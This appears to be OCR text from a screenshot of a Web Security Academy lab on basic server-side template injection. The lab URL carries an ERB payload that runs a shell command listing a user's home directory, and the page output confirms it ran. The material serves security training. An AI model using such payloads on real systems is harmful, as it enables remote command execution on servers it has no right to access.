 VPN
0aa700fb035c6c20821242be003000c5.web-security-academy.net/?message=<%=%20system("ls%20/home/carlos")%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
WE LIKE TO
SHOP
morale.txt true